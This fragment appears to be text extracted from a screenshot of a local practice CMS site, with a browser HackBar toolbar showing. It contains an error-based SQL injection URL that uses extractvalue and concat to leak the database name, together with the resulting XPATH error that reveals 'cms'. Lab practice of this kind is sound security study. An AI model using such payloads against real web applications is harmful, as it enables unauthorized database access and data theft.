 首 页 国内新闻 国际新闻 留言板
XPATH syntax error: '^cms^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,database(),0x5e))